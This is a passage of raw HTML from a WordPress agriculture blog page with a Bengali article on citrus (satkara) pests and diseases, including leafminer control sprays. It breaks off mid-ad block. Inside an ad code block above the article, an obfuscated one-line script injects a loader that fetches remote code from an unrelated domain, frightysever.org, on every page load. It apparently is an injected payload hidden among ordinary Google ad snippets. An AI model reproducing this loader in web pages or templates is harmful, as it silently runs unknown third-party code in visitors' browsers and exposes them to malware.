.jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #5a9362; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #5a9362; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #222222; } .jeg_share_button.share-float.share-monocrhome a { background-color : #222222; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .jeg_midbar { height : 140px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 58px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 58px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #222222; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #222222; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #222222; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #222222; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #222222; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #f5aa95; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #f5aa95; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #f5aa95; } .cartdetail.woocommerce .jeg_carticon { color : #222222; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #222222; } .jeg_nav_search { width : 49%; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #45a500; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #0a0a0a; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #409b30; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { background-color : #0c0c0c; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #f2f2f2; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #2e7502; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Lato,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Crimson Text",Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Georgia,Times,"Times New Roman",serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style></head>
<body class="post-template-default single single-post postid-1544 single-format-standard wp-embed-responsive jeg_device_toggle jnews-dark-nocookie jeg_single_tpl_2 jnews jnews-disable-style-table jeg-mobile-table-scrollable jsc_normal">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFNG7H2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header full">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_top_date">
    Friday, January 23, 2026</div><div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://facebook.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="www.instagram.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://linkedin.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://pinterest.com/greeniculture" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://greeniculture.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png" srcset="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png 1x, https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png 2x" alt="Greeniculture"data-light-src="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png" data-light-srcset="https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png 1x, https://greeniculture.com/wp-content/uploads/2021/07/cropped-GC-Agrotech-ltd.png 2x" data-dark-src="https://greeniculture.com/wp-content/uploads/2021/07/Copy-of-GC-Agrotech-ltd-White.png" data-dark-srcset="https://greeniculture.com/wp-content/uploads/2021/07/Copy-of-GC-Agrotech-ltd-White.png 1x, https://greeniculture.com/wp-content/uploads/2021/07/Copy-of-GC-Agrotech-ltd-White.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://greeniculture.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animateTransform"><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 bgnav" data-item-row="default" ><a href="https://greeniculture.com/about-us/">About Us</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40 bgnav" data-item-row="default" ><a href="https://greeniculture.com/our-services/">Our Services</a></li>
<li id="menu-item-9358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9358 bgnav" data-item-row="default" ><a href="https://greeniculture.com/faqs-greeniculture/">FAQs</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66 bgnav" data-item-row="default" ><a href="https://greeniculture.com/our-team/">Our Team</a></li>
<li id="menu-item-9860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9860 bgnav" data-item-row="default" ><a href="https://greeniculture.com/contact/">Contact</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://greeniculture.com/">
		        <img class='jeg_logo_img' src="https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png" srcset="https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png 1x, https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png 2x" alt="Greeniculture"data-light-src="https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png" data-light-srcset="https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png 1x, https://greeniculture.com/wp-content/uploads/2021/07/Logo-35881.png 2x" data-dark-src="https://greeniculture.com/wp-content/uploads/2021/07/Copy-of-GC-Agrotech-ltd-White.png" data-dark-srcset="https://greeniculture.com/wp-content/uploads/2021/07/Copy-of-GC-Agrotech-ltd-White.png 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://greeniculture.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main jeg_wide_content">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class='code-block code-block-12' style='margin: 8px 8px 8px 0; float: left;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="1201dd7933688eb125cd9f5f-text/javascript"></script>
<!-- AD 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="8938313950"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="1201dd7933688eb125cd9f5f-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script type="1201dd7933688eb125cd9f5f-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div>

						<div class="jeg_breadcrumbs jeg_breadcrumb_container">
				<div id="breadcrumbs"><span class="">
                <a href="https://greeniculture.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://greeniculture.com/category/diseases-remedy/">রোগ-বালাই প্রতিকার</a>
            </span></div>			</div>
			
			<div class="entry-header">
				
				<h1 class="jeg_post_title">লেবুজাতীয় ফলের পোকামাকড় ও রোগবালাই প্রতিকার</h1>

				
				<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">
    <div class="meta_left">
                                    <div class="jeg_meta_author">
                                        <span class="meta_text">by</span>
                    <a href="https://greeniculture.com/author/ahmed-imran-halimi/">Ahmed Imran Halimi</a>                </div>
                    
                    <div class="jeg_meta_date">
                <a href="https://greeniculture.com/diseases-remedy/removal-of-insects-and-diseases-from-citrus-plants/">7 years ago</a>
            </div>
        
                    <div class="jeg_meta_category">
                <span><span class="meta_text">in</span>
                    <a href="https://greeniculture.com/category/diseases-remedy/" rel="category tag">রোগ-বালাই প্রতিকার</a>                </span>
            </div>
        
        <div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 2 mins read
			            </span>
			        </div>    </div>

	<div class="meta_right">
		<div class='jeg_meta_like_container jeg_meta_like'>
                
            </div>			</div>
</div>
</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-9">

					<div class="jeg_inner_content">
						<div  class="jeg_featured featured_image "><a href="https://greeniculture.com/wp-content/uploads/2019/06/লেবুজাতীয়-ফলের-পোকামাকড়-ও-রোগবালাই-প্রতিকার.png"><div class="thumbnail-container" style="padding-bottom:56.267%"><img width="750" height="422" src="https://greeniculture.com/wp-content/uploads/2019/06/লেবুজাতীয়-ফলের-পোকামাকড়-ও-রোগবালাই-প্রতিকার-750x422.png" class=" wp-post-image" alt="diseases of citrus plants" decoding="async" fetchpriority="high" data-attachment-id="5362" data-permalink="https://greeniculture.com/diseases-remedy/removal-of-insects-and-diseases-from-citrus-plants/attachment/%e0%a6%b2%e0%a7%87%e0%a6%ac%e0%a7%81%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a6%af%e0%a6%bc-%e0%a6%ab%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a7%8b%e0%a6%95%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%95%e0%a6%a1/" data-orig-file="https://greeniculture.com/wp-content/uploads/2019/06/লেবুজাতীয়-ফলের-পোকামাকড়-ও-রোগবালাই-প্রতিকার.png" data-orig-size="600,338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="লেবুজাতীয় ফলের পোকামাকড় ও রোগবালাই প্রতিকার" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2019/06/লেবুজাতীয়-ফলের-পোকামাকড়-ও-রোগবালাই-প্রতিকার-300x169.png" data-large-file="https://greeniculture.com/wp-content/uploads/2019/06/লেবুজাতীয়-ফলের-পোকামাকড়-ও-রোগবালাই-প্রতিকার.png" tabindex="0" role="button" title="লেবুজাতীয় ফলের পোকামাকড় ও রোগবালাই প্রতিকার 1"></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '><div class='ads_shortcode'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6806732551827275" crossorigin="anonymous" type="1201dd7933688eb125cd9f5f-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="1203401960"></ins>
<script type="1201dd7933688eb125cd9f5f-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgreeniculture.com%2Fdiseases-remedy%2Fremoval-of-insects-and-diseases-from-citrus-plants%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=%E0%A6%B2%E0%A7%87%E0%A6%AC%E0%A7%81%E0%A6%9C%E0%A6%BE%E0%A6%A4%E0%A7%80%E0%A7%9F%20%E0%A6%AB%E0%A6%B2%E0%A7%87%E0%A6%B0%20%E0%A6%AA%E0%A7%8B%E0%A6%95%E0%A6%BE%E0%A6%AE%E0%A6%BE%E0%A6%95%E0%A7%9C%20%E0%A6%93%20%E0%A6%B0%E0%A7%8B%E0%A6%97%E0%A6%AC%E0%A6%BE%E0%A6%B2%E0%A6%BE%E0%A6%87%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%A4%E0%A6%BF%E0%A6%95%E0%A6%BE%E0%A6%B0&url=https%3A%2F%2Fgreeniculture.com%2Fdiseases-remedy%2Fremoval-of-insects-and-diseases-from-citrus-plants%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="https://reddit.com/submit?url=https%3A%2F%2Fgreeniculture.com%2Fdiseases-remedy%2Fremoval-of-insects-and-diseases-from-citrus-plants%2F&title=%E0%A6%B2%E0%A7%87%E0%A6%AC%E0%A7%81%E0%A6%9C%E0%A6%BE%E0%A6%A4%E0%A7%80%E0%A7%9F%20%E0%A6%AB%E0%A6%B2%E0%A7%87%E0%A6%B0%20%E0%A6%AA%E0%A7%8B%E0%A6%95%E0%A6%BE%E0%A6%AE%E0%A6%BE%E0%A6%95%E0%A7%9C%20%E0%A6%93%20%E0%A6%B0%E0%A7%8B%E0%A6%97%E0%A6%AC%E0%A6%BE%E0%A6%B2%E0%A6%BE%E0%A6%87%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%A4%E0%A6%BF%E0%A6%95%E0%A6%BE%E0%A6%B0" rel='nofollow'  class="jeg_btn-reddit expanded"><i class="fa fa-reddit"></i><span>Share on Reddit</span></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fgreeniculture.com%2Fdiseases-remedy%2Fremoval-of-insects-and-diseases-from-citrus-plants%2F&title=%E0%A6%B2%E0%A7%87%E0%A6%AC%E0%A7%81%E0%A6%9C%E0%A6%BE%E0%A6%A4%E0%A7%80%E0%A7%9F%20%E0%A6%AB%E0%A6%B2%E0%A7%87%E0%A6%B0%20%E0%A6%AA%E0%A7%8B%E0%A6%95%E0%A6%BE%E0%A6%AE%E0%A6%BE%E0%A6%95%E0%A7%9C%20%E0%A6%93%20%E0%A6%B0%E0%A7%8B%E0%A6%97%E0%A6%AC%E0%A6%BE%E0%A6%B2%E0%A6%BE%E0%A6%87%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%A4%E0%A6%BF%E0%A6%95%E0%A6%BE%E0%A6%B0" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fgreeniculture.com%2Fdiseases-remedy%2Fremoval-of-insects-and-diseases-from-citrus-plants%2F&media=https://greeniculture.com/wp-content/uploads/2019/06/লেবুজাতীয়-ফলের-পোকামাকড়-ও-রোগবালাই-প্রতিকার.png&description=%E0%A6%B2%E0%A7%87%E0%A6%AC%E0%A7%81%E0%A6%9C%E0%A6%BE%E0%A6%A4%E0%A7%80%E0%A7%9F%20%E0%A6%AB%E0%A6%B2%E0%A7%87%E0%A6%B0%20%E0%A6%AA%E0%A7%8B%E0%A6%95%E0%A6%BE%E0%A6%AE%E0%A6%BE%E0%A6%95%E0%A7%9C%20%E0%A6%93%20%E0%A6%B0%E0%A7%8B%E0%A6%97%E0%A6%AC%E0%A6%BE%E0%A6%B2%E0%A6%BE%E0%A6%87%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%A4%E0%A6%BF%E0%A6%95%E0%A6%BE%E0%A6%B0" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner  jeg_link_underline">
								<p dir="ltr" style="text-align: justify;">সাতকরা একটি লেবুজাতীয় ফল। এটি একটি অপ্রধান ফল। এই ফলের খোসা দিয়ে সিলেট অঞ্চলে প্রসিদ্ধ সাতকরার মাংস ভুনা রান্না করা হয়। এছাড়াও বিভিন্ন রকমের আচার তৈরিতে সাতকরা ব্যবহৃত হয়। সাতকরা গাছে বিভিন্ন পোকামাকড় ও রোগ দ্বারা আক্রান্ত হওয়ার সমূহ সম্ভাবনা থাকে। সতর্কতার সহিত এসব রোগ পোকামাকড়কে দমন করা জরুরি।</p>
<h2 dir="ltr" style="text-align: justify;"><strong>লিফমাইনার</strong></h2>
<p dir="ltr" style="text-align: justify;">এ পোকার ক্ষুদ্র ক্ষুদ্র কীড়াসমূহ পাতার ভিতরে আকাবাকা সুড়ঙ্গ তৈরি করে সবুজ অংশ খেয়ে ফেলে। এতে সালোকসংশ্লেষণের হার কমে যায়। পাতা বিবর্ণ হয়ে ও কুঁকড়ে যায়, গাছের বৃদ্ধি ব্যাহত হয়। এর ফলে ক্যাংকার রোগ দ্বারা গাছ আক্রান্ত হওয়ার সম্ভাবনা বেড়ে যায়।</p>
<figure id="attachment_5358" aria-describedby="caption-attachment-5358" style="width: 1000px" class="wp-caption aligncenter"><img decoding="async" data-attachment-id="5358" data-permalink="https://greeniculture.com/diseases-remedy/removal-of-insects-and-diseases-from-citrus-plants/attachment/%e0%a6%b2%e0%a7%80%e0%a6%ab-%e0%a6%ae%e0%a6%be%e0%a6%87%e0%a6%a8%e0%a6%be%e0%a6%b0/" data-orig-file="https://greeniculture.com/wp-content/uploads/2019/06/Leaf-Miner-of-Citrus-scaled-scaled.jpg" data-orig-size="507,338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="লীফ মাইনার" data-image-description="" data-image-caption="&lt;p&gt;লীফ মাইনার&lt;/p&gt;
" data-medium-file="https://greeniculture.com/wp-content/uploads/2019/06/Leaf-Miner-of-Citrus-scaled-300x200.jpg" data-large-file="https://greeniculture.com/wp-content/uploads/2019/06/Leaf-Miner-of-Citrus-scaled-scaled.jpg" tabindex="0" role="button" class="wp-image-5358 size-full" src="https://greeniculture.com/wp-content/uploads/2019/06/Leaf-Miner-of-Citrus-scaled.jpg" alt="লেবুর লীফ মাইনার" width="1000" height="666" title="লেবুজাতীয় ফলের পোকামাকড় ও রোগবালাই প্রতিকার 2"><figcaption id="caption-attachment-5358" class="wp-caption-text"><em>লিফ মাইনার</em></figcaption></figure>
<h3 dir="ltr" style="text-align: justify;">দমনব্যবস্থা</h3>
<p dir="ltr" style="text-align: justify;">গাছে নতুন পাতা গজানোর সময় রগর বা রক্সিয়ন বা পারফেকথিয়ন 40 EC ২ মিলিলিটার/লিটার পানি হারে মিশিয়ে ১৫ দিন পর পর ২ বার স্প্রে করতে হবে। অথবা ম্যালাথিয়ন ১ মিলিলিটার/লিটার পানিতে মিশিয়ে একই পদ্ধতিতে প্রয়োগ করা যেতে পারে।</p><div class="jeg_ad jeg_ad_article jnews_content_inline_parallax_2_ads  "><div class='ads-wrapper  '><div class='ads-parallax-wrapper'><div class='ads-parallax-inner'><div class='ads-parallax'><div class='ads_shortcode'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6806732551827275" crossorigin="anonymous" type="1201dd7933688eb125cd9f5f-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block"
